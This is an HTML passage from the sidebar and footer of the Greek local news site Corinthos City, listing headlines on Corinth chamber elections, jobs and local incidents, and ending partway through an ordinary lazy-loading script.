                                    Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>8 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                    Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                    Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/11/25/13996/">
                                <img alt="Επιμελητήριο Κορινθίας: Μοναδική ευκαιρία για τα μέλη να εκμεταλλευτούν το &#8220;Κεφάλαιο&#8221; Θανάσης Δούρος" src="https://corinthoscity.gr/wp-content/uploads/2024/11/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΓΙΑ-ΟΛΟΥΣ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/11/25/13996/">
                                    Επιμελητήριο Κορινθίας: Μοναδική ευκαιρία για τα μέλη να εκμεταλλευτούν το &#8220;Κεφάλαιο&#8221; Θανάσης Δούρος                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div><div class="ht-pt-content" id="ht-pt-tab-695c957305d69"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/22/12666/">
                                <img alt="Πόση ακόμη παρακμή μπορούμε να αντέξουμε;" src="https://corinthoscity.gr/wp-content/uploads/2023/06/εικόνα_Viber_2023-06-22_21-37-47-105-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/22/12666/">
                                    Πόση ακόμη παρακμή μπορούμε να αντέξουμε;                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/04/27/10151/">
                                <img alt="Στην τελική ευθεία για την έκθεση ”Κορινθία – Πελοπόννησος 2023″" src="https://corinthoscity.gr/wp-content/uploads/2023/04/ekthesh-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/04/27/10151/">
                                    Στην τελική ευθεία για την έκθεση ”Κορινθία – Πελοπόννησος 2023″                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                <img alt="Δείγμα πολιτικού ήθους" src="https://corinthoscity.gr/wp-content/uploads/2023/07/poulos-360x240.png"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                    Δείγμα πολιτικού ήθους                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
                                <img alt="ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι" src="https://corinthoscity.gr/wp-content/uploads/2023/08/aade-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
                                    ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/25/12810/">
                                <img alt="Νεκρή εντοπίστηκε 77χρονη στην παραλία Βραχατίου" src="https://corinthoscity.gr/wp-content/uploads/2023/06/limeniko-1-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/25/12810/">
                                    Νεκρή εντοπίστηκε 77χρονη στην παραλία Βραχατίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/17/13385/">
                                <img alt="Φωτιά στο Λουτράκι: Νέο «112» σε Καλαμάκι Ισθμίων και Παράδεισο" src="https://corinthoscity.gr/wp-content/uploads/2023/07/fotia-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/17/13385/">
                                    Φωτιά στο Λουτράκι: Νέο «112» σε Καλαμάκι Ισθμίων και Παράδεισο                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div><div class="ht-pt-content" id="ht-pt-tab-695c95730a8cb"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/07/13309/">
                                <img alt="Πόπη Τσαπανίδου:  &#8211; «Έφυγε με φόρα»" src="https://corinthoscity.gr/wp-content/uploads/2023/07/tsopanidou-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/07/13309/">
                                    Πόπη Τσαπανίδου:  &#8211; «Έφυγε με φόρα»                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/05/13170/">
                                <img alt="Τζώρτζια Κεφαλά: Από τους Μπλε στα έδρανα της Βουλής" src="https://corinthoscity.gr/wp-content/uploads/2023/07/kefala-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/05/13170/">
                                    Τζώρτζια Κεφαλά: Από τους Μπλε στα έδρανα της Βουλής                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/04/13126/">
                                <img alt="Μεγαλοπρεπής η υπερπανσέληνος του Ιουλίου" src="https://corinthoscity.gr/wp-content/uploads/2023/07/ioulios-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/04/13126/">
                                    Μεγαλοπρεπής η υπερπανσέληνος του Ιουλίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/02/13097/">
                                <img alt="Το κορινθιακό κράνος του 6ου αι. πΧ που έγινε εθνικός θησαυρός της Κορέας" src="https://corinthoscity.gr/wp-content/uploads/2023/07/perikef-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/02/13097/">
                                    Το κορινθιακό κράνος του 6ου αι. πΧ που έγινε εθνικός θησαυρός της Κορέας                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/30/13057/">
                                <img alt="Αρβελέρ: «Οι άνθρωποι που έχουν βεβαιότητες είναι τελειωμένοι»" src="https://corinthoscity.gr/wp-content/uploads/2023/06/arveler-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/30/13057/">
                                    Αρβελέρ: «Οι άνθρωποι που έχουν βεβαιότητες είναι τελειωμένοι»                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/30/13048/">
                                <img alt="Αλεξάντερ Ντεσπλά: Δεν μου δίνουν ελληνικό διαβατήριο" src="https://corinthoscity.gr/wp-content/uploads/2023/06/allexander-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/30/13048/">
                                    Αλεξάντερ Ντεσπλά: Δεν μου δίνουν ελληνικό διαβατήριο                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div></div></div></aside>        </div>
    </div><!-- #secondary -->
        </div>

</div>
</div><!-- #content -->


    <footer id="ht-colophon" class="ht-site-footer col-4-1-1-1-1" >

        
                    <div class="ht-main-footer">
                <div class="ht-container">
                    <div class="ht-main-footer-wrap ht-clearfix">
                                                        <div class="ht-footer ht-footer1">
                                    <aside id="viral_pro_post_carousel-1" class="widget widget_viral_pro_post_carousel"><h4 class="widget-title">ΔΙΑΒΑΣΤΕ</h4>        <div class="ht-post-carousel owl-carousel">                    <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                        <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-360x240.png"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                            Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 μήνα ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                        <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                            Το τέλος της παγκοσμιοποίησης;                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>8 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                        <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-360x240.webp"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                            Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>8 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                        <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                            Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                        <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                            Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                        </div>
                    
                                    </div>
            </div>
                    </div>        </aside>                                </div>
                                                                <div class="ht-footer ht-footer2">
                                    <aside id="viral_pro_image_category-1" class="widget widget_viral_pro_image_category"><h4 class="widget-title">ΚΑΤΗΓΟΡΙΕΣ</h4>                        <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/municipalities/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΔΗΜΟΙ</span>
                                                                            <span class="htc-post-count">285</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/peloponnese/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΠΕΛΟΠΟΝΝΗΣΟΣ</span>
                                                                            <span class="htc-post-count">187</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/parliament/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΒΟΥΛΗ</span>
                                                                            <span class="htc-post-count">218</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/sports/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΑΘΛΗΤΙΚΑ</span>
                                                                            <span class="htc-post-count">228</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/society/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΚΟΙΝΩΝΙΑ</span>
                                                                            <span class="htc-post-count">478</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/politics/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΠΟΛΙΤΙΚΗ</span>
                                                                            <span class="htc-post-count">427</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/health/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΥΓΕΙΑ</span>
                                                                            <span class="htc-post-count">175</span>
                                                                    </h5>
                            </a>
                        </div>
                        </aside>                                </div>
                                                                <div class="ht-footer ht-footer3">
                                    <aside id="viral_pro_progressbar-1" class="widget widget_viral_pro_progressbar"><h4 class="widget-title">ΑΞΙΟΛΟΓΗΣΕΙΣ</h4>                    <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΕΚΛΟΓΕΣ</h6>
                        <div class="ht-progress-bar" data-width="100" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">100%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΔΗΜΟΙ</h6>
                        <div class="ht-progress-bar" data-width="95" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">95%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΚΟΙΝΩΝΙΑ</h6>
                        <div class="ht-progress-bar" data-width="85" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">85%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΠΕΛΟΠΟΝΝΗΣΟΣ</h6>
                        <div class="ht-progress-bar" data-width="88" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">88%</span>
                            </div>
                        </div>
                    </div>
                    </aside>                                </div>
                                                    </div>
                </div>
            </div>
        
                    <div class="ht-bottom-top-footer">
                <div class="ht-container">
                    <aside id="viral_pro_contact_detail-1" class="widget widget-no-title widget_viral_pro_contact_detail">        <div class="ht-contact-box style2">
            
            
                            <div class="ht-contact-field">
                    <i class="icon_mail" ></i>
                    <div class="ht-contact-text">
                        <h6 ></h6>
                        <div ><p><a href="https://corinthoscity.gr/index.php/contact-us/">ΣΤΕΙΛΤΕ ΜΑΣ ΜΗΝΥΜΑ</a></p>
</div>
                    </div>
                </div>
                    </div>
        </aside>                </div>
            </div>
        
                    <div class="ht-bottom-footer">
                <div class="ht-container">
                    <div class="ht-site-info">
                        Copyright © 2022-2023 Corinthos City. Powered by 
<a href="http://www.bearware.one" target="_blank"><u>BearWare SCE</u></a>                    </div><!-- #site-info -->
                </div>
            </div>
            </footer><!-- #colophon -->
</div><!-- #page -->

    <div id="ht-back-top"  class="ht-st-right ht-st-stacked ht-hide"><i class=" mdi-gesture-swipe-up"></i></div>
    <div id="htSearchWrapper" class="ht-search-wrapper"><div class="ht-search-container"><form role="search" method="get" class="search-form" action="https://corinthoscity.gr/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="icofont-search"></i></button><div class="ht-search-close" ><div class="viral-pro-selected-icon"><i class="icofont-close-line-squared"></i></div></div></form></div></div>        <div class="ht-offcanvas-sidebar-modal" ></div>
        <div class="ht-offcanvas-sidebar" >
            <div class="ht-offcanvas-close" ></div>
            <div class="ht-offcanvas-sidebar-wrapper">
                <aside id="viral_pro_profile-1" class="widget widget_viral_pro_profile"><h4 class="widget-title">ΑΠΟΣΤΟΛΗ</h4>        <div class="ht-personal-info ht-pi-center" >

            <div class="ht-pi-image ht-round-image"><img alt="ΑΠΟΣΤΟΛΗ" src="https://corinthoscity.gr/wp-content/uploads/2023/10/corinthos-city-fav-icon-150x150.png"/></div><div class="ht-pi-name"><h5 >CORINTHOS CITY</h5></div><div class="ht-pi-intro" ><p>Η δύναμη των γεγονότων.</p>
<p>Η τοπική μας κοινωνία έχει τις δικές της σημαντικές ειδήσεις, τα δικά της θέματα,<br />
προβλήματα και ενδιαφέροντα. Εμείς επιδιώκουμε να καλύψουμε τα κενά στην προβολή και ανάλυση όλων αυτών. Το Corinthos City είναι ένα έργο από Κορίνθιους προς Κορίνθιους και είναι ένα έργο ανοικτό και με ισότιμη πρόσβαση σε όλους. Έχουμε πάθος για αυτή την αποστολή και δίνουμε τον καλύτερο εαυτό μας για να την πετύχουμε. Σας καλούμε να συμπορευτούμε σε αυτήν την προσπάθεια για τον τόπο μας.</p>
</div><div class="ht-pi-readmore"><a href="https://corinthoscity.gr/archives/2023/01/17/1497/" >ΠΕΡΙΣΣΟΤΕΡΑ<i class="ei arrow_right"></i></a></div>        </div>
        </aside><aside id="viral_pro_category_post_list-1" class="widget widget_viral_pro_category_post_list"><h4 class="widget-title">ΔΙΑΒΑΣΤΕ</h4>        <div class="ht-post-listing style2">
                            <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                            <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-150x150.png"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 μήνα ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                            <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                Το τέλος της παγκοσμιοποίησης;                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>8 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                            <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-150x150.webp"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>8 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                            <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                            <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                            </div>
                        
                                            </div>
                </div>
                        </div>
        </aside><aside id="viral_pro_social_icons-1" class="widget widget_viral_pro_social_icons"><h4 class="widget-title">Social Links</h4>        <div class="ht-social-icons style1 icon-small icon-left si-zoom">
                                <a style="background-color:#0078af;color:#ffffff;border-color:#ffffff" class="ht-social-button" href="https://www.facebook.com/CorintosCity/" title="Facebook" target="_blank">
                        <i class='social_facebook_circle'></i>
                    </a>
                            </div>
        </aside>            </div>
        </div>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
